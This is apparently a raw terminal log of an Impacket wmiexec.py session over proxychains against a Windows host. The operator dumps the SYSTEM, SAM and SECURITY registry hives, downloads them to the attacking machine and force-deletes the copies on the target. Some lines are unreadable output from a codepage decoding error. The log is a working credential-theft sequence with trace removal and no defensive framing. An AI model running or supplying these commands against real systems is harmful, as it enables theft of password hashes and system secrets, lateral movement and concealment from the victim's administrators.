 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
[proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:135  ...  OK
C:\>del /f sam.save
C:\>del /f security.save